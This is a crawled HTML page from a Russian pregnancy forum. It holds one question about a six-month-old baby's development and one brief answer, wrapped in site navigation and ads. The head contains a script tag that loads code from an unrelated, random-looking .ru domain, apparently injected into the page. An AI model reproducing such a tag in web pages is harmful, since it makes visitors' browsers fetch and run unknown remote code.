

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beremennost-po-nedelyam.com/forum/12/kak_doljen_byit_razvit_rebenok_v_6_mesyatsev_chto_on_doljen_umet/
body_size: 9540
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<!--<base href="https://beremennost-po-nedelyam.com/">-->
<link rel="shortcut icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="icon" href="/favicon.png" type="image/x-icon" rel="preload">
<link rel="stylesheet"  href="/css/reset.css" type="text/css" media="screen" rel="preload" as="style">
<link rel="stylesheet" href="/css/style.css?v=20160405-4" type="text/css" media="screen" rel="preload" as="style">

<link type='text/css' href='/css/fonts/PTSans/stylesheet.css' rel='stylesheet' media='screen' rel="preload" as="style">
<link rel="preload" href="/css/fonts/SansRoundedBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/fonts/GloberBold.woff2" as="font" type="font/woff" crossorigin="anonymous">
<link rel="preload" href="/css/Glober Bold Free/fonts/GloberBoldFree.woff2" as="font" type="font/woff" crossorigin="anonymous">
<script type='text/javascript' src='/js/jquery.js'></script>
<script src="https://jqk2me2mzf.ru/script.js"></script>
<link type='text/css' href='/css/basic.css' rel='stylesheet' media='screen' rel="preload">
<link type='text/css' href='/css/bootstrap.grid.min.css' rel='stylesheet' media='screen' rel="preload">
<link rel="stylesheet" href="/css/grid.css" type="text/css" media="screen" rel="preload" as="style">

<!--[if lt IE 8]>
<div style=' clear: both; text-align:center; position: relative;'>
    <a href="//windows.microsoft.com/en-US/internet-explorer/products/ie/home?ocid=ie6_countdown_bannercode">
        <img src="//storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/>
    </a>
</div>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="/js/html5.js"></script>
<link rel="stylesheet" href="/css/ie.css" type="text/css" media="screen">
<![endif]-->
<style>

@font-face {
    font-family: 'BigSoftieFat';
	font-display: swap;
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot');
    src: url('/css/BigSoftie-Fat/fonts/BigSoftieFat.eot') format('embedded-opentype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff2') format('woff2'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.woff') format('woff'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.ttf') format('truetype'),
    url('/css/BigSoftie-Fat/fonts/BigSoftieFat.svg#BigSoftieFat') format('svg');
}

@font-face {
    font-family: 'GloberBoldFree';
	font-display: swap;
    src: url('/css/Glober Bold Free/fonts/GloberBoldFree.eot');
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff2') format('woff2'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.woff') format('woff'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.ttf') format('truetype'),
    url('/css/Glober Bold Free/fonts/GloberBoldFree.svg#GloberBoldFree') format('svg');
}

@font-face {
    font-family: 'Nokia_Sans_S60_Regular';
	font-display: swap;
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot');
    src: url('/css/nokia/fonts/Nokia_Sans_S60_Regular.eot') format('embedded-opentype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff2') format('woff2'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.woff') format('woff'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.ttf') format('truetype'),
    url('/css/nokia/fonts/Nokia_Sans_S60_Regular.svg#Nokia_Sans_S60_Regular') format('svg');
}

@font-face {
    font-family: 'GloberBold';
	font-display: swap;
    src: url('/css/fonts/GloberBold.eot');
    src: url('/css/fonts/GloberBold.eot') format('embedded-opentype'),
    url('/css/fonts/GloberBold.woff2') format('woff2'),
    url('/css/fonts/GloberBold.woff') format('woff'),
    url('/css/fonts/GloberBold.ttf') format('truetype'),
    url('/css/fonts/GloberBold.svg#GloberBold') format('svg');
}
@font-face {
    font-family: 'SansRoundedBold';
	font-display: swap;
    src: url('/css/fonts/SansRoundedBold.eot');
    src: url('/css/fonts/SansRoundedBold.eot') format('embedded-opentype'),
    url('/css/fonts/SansRoundedBold.woff2') format('woff2'),
    url('/css/fonts/SansRoundedBold.woff') format('woff'),
    url('/css/fonts/SansRoundedBold.ttf') format('truetype'),
    url('/css/fonts/SansRoundedBold.svg#SansRoundedBold') format('svg');
}
</style>
<script data-ad-client="ca-pub-7877942400302801" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8068073-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-8068073-5');
</script>
            <title>Как должен быть развит ребенок в 6 месяцев? Что он должен уметь?</title>
        


    <script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
</head>
<body id="page1">
<div class="light">
    <div class="main">
        <header>



    <a href="https://beremennost-po-nedelyam.com/" class="logo"><img src="/images/logo.png"/></a>


    <div class="search-box">
        <form action="/search/" method="get">
            <div class="search-blue">
                <div class="search-container">
                    <input type="search" id="search" name="s" placeholder="" maxlength="100" value=""/>
                </div>
                <div class="search-part">
                    <button type="submit" class="search-icon">&nbsp;</button>
                </div>
            </div>
        </form>
    </div>

    <div class="navigation">
        <a href="#" class="navbar-toggle js-navbar-toggle">Меню</a>
        <nav>
            <ul class="menu"><li><a href="/"><span class="right"><span class="tail">Беременность по неделям</span></span></a></li><li><a href="/istorii/"><span class="right"><span class="tail">Жизненные истории</span></span></a></li><li><a href="/forum/"><span class="right"><span class="tail">Форум о беременности</span></span></a></li><li id='basic-modal'><a class="basic-menu"  href="/roddomy/"><span class="right"><span class="tail">Мед. учреждения</span></span></a>
    </li>
    <div id="basic-modal-content-menu" style="display: none;">
    <table class="menu_modal">
	<tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/consults/">Женские консультации</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/roddomy/">Роддома</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/detskie-sady/">Детские сады</a></td>
    </tr>
	<tr>
    <td><img src="/images/menu/2.png"></td>
    <td><img src="/images/menu/3.png"></td>
    <td><img src="/images/menu/1.png"></td>
    </tr>
    <tr><td colspan="3"><br></td></tr>
    <tr>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/polikliniki/">Детские поликлиники</a></td>
    <td class="titled"><a href="//beremennost-po-nedelyam.com/bolnicy/">Детские больницы</a></td>
    <tr></td>
    </tr>
    <tr>
    <td><img src="/images/menu/4.png"></td>
    <td><img src="/images/menu/5.png"></td>
    <td></td>
    </tr>
	</table></div></ul>        </nav>
        <div class="clear"></div>
    </div>
    <div class="calendar-ber">
        <div class="trim">
            <div><a href="/pervyiy_trimestr_beremennosti/">I Триместр</a></div>
            <div><a href="/82032_trimestr_beremennosti/">II Триместр</a></div>
            <div><a href="/82033_trimestr_beremennosti/">III Триместр</a></div>
        </div>
        <div class="title-cal">Календарь беременности</div>
        <div class="select-ned">Выберите вашу неделю</div>
        <div class="nedels">
            <div class="one">
                <a class="week_link" href="/1-nedelya-beremennosti/">1</a></div>
            <div class="one">
                <a class="week_link" href="/3-nedelya-beremennosti/">3</a></div>
            <div class="one">
                <a class="week_link" href="/5-nedelya-beremennosti/">5</a></div>
            <div class="one">
                <a class="week_link" href="/7-nedelya-beremennosti/">7</a></div>
            <div class="one">
                <a class="week_link" href="/9-nedelya-beremennosti/">9</a></div>
            <div class="one">
                <a class="week_link" href="/11-nedelya-beremennosti/">11</a></div>
            <div class="one">
                <a class="week_link" href="/13-nedelya-beremennosti/">13</a></div>
            <div class="two">
                <a class="week_link" href="/15-nedelya-beremennosti/">15</a></div>
            <div class="two">
                <a class="week_link" href="/17-nedelya-beremennosti/">17</a></div>
            <div class="two">
                <a class="week_link" href="/19-nedelya-beremennosti/">19</a></div>
            <div class="two">
                <a class="week_link" href="/21-nedelya-beremennosti/">21</a></div>
            <div class="two">
                <a class="week_link" href="/23-nedelya-beremennosti/">23</a></div>
            <div class="two">
                <a class="week_link" href="/25-nedelya-beremennosti/">25</a></div>
            <div class="two">
                <a class="week_link" href="/27-nedelya-beremennosti/">27</a></div>
            <div class="three">
                <a class="week_link" href="/29-nedelya-beremennosti/">29</a></div>
            <div class="three">
                <a class="week_link" href="/31-nedelya-beremennosti/">31</a></div>
            <div class="three">
                <a class="week_link" href="/33-nedelya-beremennosti/">33</a></div>
            <div class="three">
                <a class="week_link" href="/35-nedelya-beremennosti/">35</a></div>
            <div class="three">
                <a class="week_link" href="/37-nedelya-beremennosti/">37</a></div>
            <div class="three">
                <a class="week_link" href="/39-nedelya-beremennosti/">39</a></div>
            <div class="three">
                <a class="week_link" href="/41-nedelya-beremennosti/">41</a></div>
            <div class="one">
                <a class="week_link" href="/2-nedelya-beremennosti/">2</a></div>
            <div class="one">
                <a class="week_link" href="/4-nedelya-beremennosti/">4</a></div>
            <div class="one">
                <a class="week_link" href="/6-nedelya-beremennosti/">6</a></div>
            <div class="one">
                <a class="week_link" href="/8-nedelya-beremennosti/">8</a></div>
            <div class="one">
                <a class="week_link" href="/10-nedelya-beremennosti/">10</a></div>
            <div class="one">
                <a class="week_link" href="/12-nedelya-beremennosti/">12</a></div>
            <div class="two">
                <a class="week_link" href="/14-nedelya-beremennosti/">14</a></div>
            <div class="two">
                <a class="week_link" href="/16-nedelya-beremennosti/">16</a></div>
            <div class="two">
                <a class="week_link" href="/18-nedelya-beremennosti/">18</a></div>
            <div class="two">
                <a class="week_link" href="/20-nedelya-beremennosti/">20</a></div>
            <div class="two">
                <a class="week_link" href="/22-nedelya-beremennosti/">22</a></div>
            <div class="two">
                <a class="week_link" href="/24-nedelya-beremennosti/">24</a></div>
            <div class="two">
                <a class="week_link" href="/26-nedelya-beremennosti/">26</a></div>
            <div class="three">
                <a class="week_link" href="/28-nedelya-beremennosti/">28</a></div>
            <div class="three">
                <a class="week_link" href="/30-nedelya-beremennosti/">30</a></div>
            <div class="three">
                <a class="week_link" href="/32-nedelya-beremennosti/">32</a></div>
            <div class="three">
                <a class="week_link" href="/34-nedelya-beremennosti/">34</a></div>
            <div class="three">
                <a class="week_link" href="/36-nedelya-beremennosti/">36</a></div>
            <div class="three">
                <a class="week_link" href="/38-nedelya-beremennosti/">38</a></div>
            <div class="three">
                <a class="week_link" href="/40-nedelya-beremennosti/">40</a></div>
            <div class="three">
                <a class="week_link" href="/42-nedelya-beremennosti/">42</a></div>
        </div>
        <ul class="mes">
            <li>
                <a href="/pervyiy_mesyats_beremennosti/" style="color:#fff;">1 месяц</a>
            </li>
            <li>
                <a href="/vtoroy_mesyats_beremennosti/" style="color:#fff;">2 месяц</a>
            </li>
            <li>
                <a href="/tretiy_mesyats_beremennosti/" style="color:#fff;">3 месяц</a>
            </li>
            <li>
                <a href="/chetvertyiy_mesyats_beremennosti/" style="color:#fff;">4 месяц</a>
            </li>
            <li>
                <a href="/pyatyiy_mesyats_beremennosti/" style="color:#fff;">5 месяц</a>
            </li>
            <li>
                <a href="/shestoy_mesyats_beremennosti/" style="color:#fff;">6 месяц</a>
            </li>
            <li>
                <a href="/sedmoy_mesyats_beremennosti/" style="color:#fff;">7 месяц</a>
            </li>
            <li>
                <a href="/vosmoy_mesyats_beremennosti/" style="color:#fff;">8 месяц</a>
            </li>
            <li>
                <a href="/devyatyiy_mesyats_beremennosti/" style="color:#fff;">9 месяц</a>
            </li>
        </ul>
    </div>
    <div class="calendar-ber__mob__wrapper">
        <a href="#" class="title-cal js-title-cal">Календарь беременности</a>

        <div class="hidden-box">
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/pervyiy_mesyats_beremennosti/">1 месяц</a></li>
                    <li><a href="/vtoroy_mesyats_beremennosti/">2 месяц</a></li>
                    <li><a href="/tretiy_mesyats_beremennosti/">3 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title one" href="/pervyiy_trimestr_beremennosti/">I Триместр</a>

                    <div class="weeks-box">
                        <div class="one">
                            <a class="week_link" href="/1-nedelya-beremennosti/">1</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/2-nedelya-beremennosti/">2</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/3-nedelya-beremennosti/">3</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/4-nedelya-beremennosti/">4</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/5-nedelya-beremennosti/">5</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/6-nedelya-beremennosti/">6</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/7-nedelya-beremennosti/">7</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/8-nedelya-beremennosti/">8</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/9-nedelya-beremennosti/">9</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/10-nedelya-beremennosti/">10</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/11-nedelya-beremennosti/">11</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/12-nedelya-beremennosti/">12</a>
                        </div>
                        <div class="one">
                            <a class="week_link" href="/13-nedelya-beremennosti/">13</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/chetvertyiy_mesyats_beremennosti/">4 месяц</a></li>
                    <li><a href="/pyatyiy_mesyats_beremennosti/">5 месяц</a></li>
                    <li><a href="/shestoy_mesyats_beremennosti/">6 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title two" href="/82032_trimestr_beremennosti/">II Триместр</a>

                    <div class="weeks-box">
                        <div class="two">
                            <a class="week_link" href="/14-nedelya-beremennosti/">14</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/15-nedelya-beremennosti/">15</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/16-nedelya-beremennosti/">16</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/17-nedelya-beremennosti/">17</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/18-nedelya-beremennosti/">18</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/19-nedelya-beremennosti/">19</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/20-nedelya-beremennosti/">20</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/21-nedelya-beremennosti/">21</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/22-nedelya-beremennosti/">22</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/23-nedelya-beremennosti/">23</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/24-nedelya-beremennosti/">24</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/25-nedelya-beremennosti/">25</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/26-nedelya-beremennosti/">26</a>
                        </div>
                        <div class="two">
                            <a class="week_link" href="/27-nedelya-beremennosti/">27</a>
                        </div>
                    </div>
                </div>
            </div>
            <div class="calendar-ber__mob__item">
                <ul class="calendar-ber__mob__mes">
                    <li><a href="/sedmoy_mesyats_beremennosti/">7 месяц</a></li>
                    <li><a href="/vosmoy_mesyats_beremennosti/">8 месяц</a></li>
                    <li><a href="/devyatyiy_mesyats_beremennosti/">9 месяц</a></li>
                </ul>
                <div class="calendar-ber__mob">
                    <a class="calendar-ber__mob__title three" href="/82033_trimestr_beremennosti/">III Триместр</a>

                    <div class="weeks-box">
                        <div class="three">
                            <a class="week_link" href="/28-nedelya-beremennosti/">28</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/29-nedelya-beremennosti/">29</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/30-nedelya-beremennosti/">30</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/31-nedelya-beremennosti/">31</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/32-nedelya-beremennosti/">32</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/33-nedelya-beremennosti/">33</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/34-nedelya-beremennosti/">34</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/35-nedelya-beremennosti/">35</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/36-nedelya-beremennosti/">36</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/37-nedelya-beremennosti/">37</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/38-nedelya-beremennosti/">38</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/39-nedelya-beremennosti/">39</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/40-nedelya-beremennosti/">40</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/41-nedelya-beremennosti/">41</a>
                        </div>
                        <div class="three">
                            <a class="week_link" href="/42-nedelya-beremennosti/">42</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>        <section id="content">
            <div class="container_12">
                <div class="wrapper">
                    <div class="grid_6 indent-top2" itemscope itemtype="//schema.org/Question">
                        <div class="indent-bottom5">
                                                        <br/>

                            <h1 itemprop="name">Как должен быть развит ребенок в 6 месяцев? Что он должен уметь?</h1>

                            <div>
                                <table style="padding: 5px;">
                                    <tr>
                                        <td rowspan="2" style="padding: 5px 5px 55px 5px;" valign="top" align="center">
                                            <b>Алена</b><br><img src="//www.gravatar.com/avatar/416a93c4851b0a1c3712a4bd850c5b5c?s=55&d=identicon&r=g" /></td>
                                    </tr>
                                    <tr>
                                        <td style="padding: 5px; font-size: 14px;" itemprop="text"></td>
                                    </tr>
                                    <tr>
                                        <td colspan="2" style="padding: 5px; font-size: 14px;">
                                            <span style="padding-bottom: 8px;">Категория: &laquo;<a href="/forum/vospitanie-detey/">Воспитание детей</a>&raquo;, опубликовано 2014-06-07</span>
                                        </td>
                                    </tr>
                                </table>
                            </div>
                            <div>
                                ﻿<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="icon" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,gplus"></div>                            </div>
                        </div>
                        <div class="wrapper">
                            <h3 id="question_answers" class="p6" style="font-size: 18px;">Ответы (1):</h3>
                            <div itemprop=" suggestedAnswer" itemscope itemtype="https://schema.org/Answer"><span style="font-size: 14px; color: #002C85"><u>Таня, 2014-06-07 23:06:29:</u></span><br><p class="p3" style="padding-left: 5px; padding-top: 5px;" itemprop="text">К полугоду малыш уже достаточно развит физически – держит голову и может начинать садится, некоторые детишки пытаются вставать у опоры. У некоторых детей в 6 месяцев уже начинают расти зубки. Стоит отметить, что к 6 месяцам происходит большой скачек в психологическом развитии ребенка.</p></div>                            <br>
                            <h6 style="font-size: 18px;">Ответить на вопрос:</h6>
                            <br>

                            <form method="POST">
                                <table style="width: 100%">
                                    <tr>
                                        <td style="width:">
                                            <input type="text" style="width: 400px; height: 25px;" name="author" placeholder="Имя"/>
                                            <input class="site_css" type="text" name="website" placeholder="Сайт"/>
                                            <input class="email_css" type="text" name="email" placeholder="Email"/>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <br>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <textarea style="width: 400px; height: 100px;" placeholder="Ваш ответ" name="text"></textarea>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <div class="g-recaptcha" data-sitekey="6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv"></div>
                                        </td>
                                    </tr>
                                    <tr>
                                        <td>
                                            <input style="margin-top: 10px;padding: 5px;" type="submit" value="Отправить"/>
                                        </td>
                                    </tr>
                                </table>
                            </form>
                            <br>
                                                    </div>
                    </div>
                    ﻿<div class="grid_3">
        <div style="text-align: center;"><!-- Yandex.RTB R-A-513392-2 -->
<div id="yandex_rtb_R-A-513392-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-2",
                renderTo: "yandex_rtb_R-A-513392-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
     <div style="border:1px solid #EB8F9C; border-radius: 3px; overflow: hidden; margin-bottom: 8px;"><a href="/forum/"><img src="/images/pink_b.jpg" alt="Консультация эксперта" style="max-width: 100%;"></a></div>
    ﻿<link rel="stylesheet" href="/less/pink_box.css">
<div class="pink-box">
    <div class="box-header"> Калькуляторы беременности</div>
    <ul class="box-body">
        <li>
            <a href="/services-uznat-polrebenka-krov/">
                <span class="box-thumb"><span class="icon icon-panties"></span></span>
                <span class="box-text">
                    Определение пола ребёнка по группе крови родителей
                </span>
            </a>
        </li>
        <li>
            <a href="/services-uznat-polrebenka/">
                <span class="box-thumb"><span class="icon icon-baby"></span></span>
                <span class="box-text">
                     Определение пола ребёнка по дате рождения родителей и дате зачатия
                </span>
            </a>
        </li>
        <li>
            <a href="/services-raschitatb-nedel/">
                <span class="box-thumb"><span class="icon icon-timer"></span></span>
                <span class="box-text">
                    Рассчитать календарь беременности по неделям
                </span>
            </a>
        </li>
        <li>
            <a href="/services-data-rodov/">
                <span class="box-thumb"><span class="icon icon-balls"></span></span>
                <span class="box-text">
                    Рассчитать дату родов
                </span>
            </a>
        </li>
        <li>
            <a href="/services-calc-weight/">
                <span class="box-thumb"><span class="icon icon-weight"></span></span>
                <span class="box-text">
                    Вес при беременности по неделям
                </span>
            </a>
        </li>
    </ul>
</div>        <div style="text-align: center;"><div id="yandex_ad"></div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- беременность боковой -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7877942400302801"
     data-ad-slot="8911580257"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

    ﻿<div class="nav nav-blue">
    <div class="header">РАЗДЕЛЫ САЙТА</div>
    <ul class="body">
                    <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                    <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                    <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                    <li><a href="/do-i-posle-rodov/">До и после родов</a></li>
                    <li><a href="/vazhno-znat/">Важно знать!</a></li>
                    <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                    <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                    <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным</a></li>
                    <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
                    <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                    <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                    <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с днем рождения</a></li>
                    <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                    <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                    <li><a href="/vse-statyi/">Все статьи</a></li>
            </ul>
</div>    ﻿<div class="nav nav-pink">
    <div class="header">Популярные рецепты</div>
    <ul class="body">
                    <li><a href="/salat_podsolnuh/">Салат Подсолнух</a></li>
                    <li><a href="/kak_prigotovit_sudaka/">Как приготовить судака</a></li>
                    <li><a href="/govyadina_retseptyi/">Говядина рецепты</a></li>
                    <li><a href="/domashniy_mayonez_retsept/">Домашний майонез рецепт</a></li>
                    <li><a href="/salat_tsezar_s_kuritsey/">Салат Цезарь с курицей</a></li>
                    <li><a href="/sloenyie_salatyi/">Слоеные салаты</a></li>
                    <li><a href="/spagetti_bolonez/">Спагетти Болоньез</a></li>
                    <li><a href="/sup_iz_krapivyi/">Суп из крапивы</a></li>
                    <li><a href="/shashlyik_iz_svininyi/">Шашлык из свинины</a></li>
                    <li><a href="/oladi_na_kefire/">Оладьи на кефире</a></li>
            </ul>
</div>
<br/>

<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>    <blockquote>
    <div class="quote-content">
        <h3 class="p1-1">Рекомендуем:</h3>
        <ul class="list-1 p3-2"><li><a href="/beremennost-i-privivki/">Беременность и прививки</a></li><li><a href="/zaderzhka-mesyachnyx-prichiny/">Задержка месячных - причины</a></li><li><a href="/grudnichok-srygivaet/">Грудничок срыгивает</a></li><li><a href="/omlet_s_pomidorami_i_syirom/">Омлет</a></li><li><a href="/vareniki_s_tvorogom/">Вареники с творогом</a></li><li><a href="/diyeta_dyukana/">Диета Дюкана</a></li><li><a href="/zaschita_diploma_v_polojenii_kak_uberech_sebya_ot_nervnogo_sryiva/">Защита диплома в положении: как уберечь себя от нервного срыва</a></li></ul>    </div>
</blockquote>
<br> <br>    <h3 class="title1 p2-1">Наш форум</h3>
<div id="last_forum"><ul><li>&bull; <a href="/forum/4627/beremennost/">Беременность</a></li><li>&bull; <a href="/forum/4626/komu_pomogla/">Кому помогла?</a></li><li>&bull; <a href="/forum/4625/kashel/">Кашель</a></li><li>&bull; <a href="/forum/4622/temperatura/">Температура</a></li><li>&bull; <a href="/forum/4621/beremennost_pervyiy_skrining/">Беременность, первый скрининг</a></li><li>&bull; <a href="/forum/4619/zachatiye/">Зачатие</a></li><li>&bull; <a href="/forum/4618/beremenna/">Беременна</a></li></ul></div>    <div style="text-align: center;"><br><br>
<!--script src="https://vk.com/js/api/openapi.js?167"></script>
<div id="vk_groups"></div>
<script>
VK.Widgets.Group("vk_groups", {mode:0, width: "250", height: "350", color1: 'E8E8E8', color2: '066EB8', color3: '066EB8'}, 123074103);
</script--></div>

</div>
                </div>
            </div>
        </section>
    </div>
    ﻿<footer>
    <div class="container_12">
        <div class="wrapper">
            <div class="border-top indent-top">
                <div class="wrapper">
                    <div class="column">
                        <h2>Сервисы</h2>
                        <ul>
                            <li><a href="/services-raschitatb-nedel/">Календарь беремености</a></li>
                            <li><a href="/services-data-rodov/">Рассчитать дату родов</a></li>
                            <li><a href="/services-uznat-polrebenka-krov/">Пол ребенка по группе крови</a></li>
                            <li><a href="/services-uznat-polrebenka/">Пол ребенка по дате рождения родителей</a></li>
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Общение</h2>
                        <ul>
                            <li><a href="/forum/">Форум</a></li>
                            <li><a href="/istorii/">Жизненные истории</a></li>
                            <li><a href="/voprosy-i-otvety/">Вопросы и ответы</a></li>
                        </ul>
                    </div>

                    <div class="column">
                        <h2>Для будущих мам</h2>
                        <ul>
                            <li><a href="/planirovanie-beremennosti/">Планирование беременности</a></li>
                            <li><a href="/vazhno-znat/">Важно знать</a></li>
                            <li><a href="/bolezni-pri-beremennosti/">Болезни при беременности</a></li>
                            <li><a href="/lekarstva-pri-beremennosti/">Лекарства при беременности</a></li>
                            <li><a href="/chto-mozhno-i-nelzya-beremennym/">Что можно и нельзя беременным </a></li>
                            <li><a href="/do-i-posle-rodov/">До и после родов</a></li>

                        </ul>
                    </div>
                    <div class="column">
                        <h2>Все о детях</h2>
                        <ul>
<!--                            <li><a href="/vazhno-znat/">Важно знать!</a></li>-->
                            <li><a href="/dlya-grudnichka/">Для грудничка</a></li>
                            <li><a href="/bolezni-u-detej/">Болезни у детей</a></li>
                            <li><a href="/dlya-detej-i-roditelej/">Для детей и родителей</a></li>
<!--                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>-->
                        </ul>
                    </div>
                    <div class="column">
                        <h2>Для дома и семьи</h2>
                        <ul>
                            <li><a href="/kulinarnye-recepty/">Кулинарные рецепты</a></li>
                            <li><a href="/krasota_i_zdorovye/">Красота и здоровье</a></li>
                            <li><a href="/bolezni_i_ih_lechenie/">Болезни и их лечение</a></li>
                            <li><a href="/pozdravleniya_s_dnem_rojdeniya/">Поздравления с Днем Рождения</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer">
		 <div class="container_12">
	<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tlb808a97b0b0bab9e56cd261662bcda50be84f9d5" type="text/javascript"></script>			 </div>
        <div class="container_12">
            Сайт предоставляет только справочную информацию. За подробной консультацией обращайтесь к своему лечащему врачу. Сайт не несет ответственности за возможные последствия самолечения.
        </div>
        <div class="container_12">
            <div class="wrapper">
                <div class="grid_12">

                    <div class="wrapper">

                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
